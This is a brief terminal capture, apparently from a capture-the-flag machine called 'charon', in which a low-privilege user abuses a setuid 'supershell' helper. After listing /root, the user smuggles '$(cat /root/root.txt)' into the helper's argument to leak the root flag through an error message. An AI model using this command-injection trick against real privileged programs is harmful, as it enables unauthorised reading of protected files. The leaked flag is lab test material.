 usage: supershell <cmd>
decoder@charon:~$ supershell '/bin/ls -la /root'
Supershell (very beta)
++[/bin/ls -la /root]
total 28
drwx------ 4 root root 4096 Jul 6 2017 .
drwxr-xr-x 23 root root 4096 Jun 26 2017 ..
-rw-r--r-- 1 root root 1 Dec 24 2017 .bash_history
drwx------ 2 root root 4096 Jun 23 2017 .cache
drwxr-xr-x 2 root root 4096 Jun 27 2017 .nano
-r-------- 1 root root 33 Jun 23 2017 root.txt
-rw------- 1 root root 2687 Jun 26 2017 .viminfo
decoder@charon:~$ supershell '/bin/ls $(cat /root/root.txt)'
Supershell (very beta)
++[/bin/ls $(cat /root/root.txt)]
/bin/ls: cannot access 'c59a840463acc6ca14f6599721c9c18e': No such file or directory
decoder@charon:~$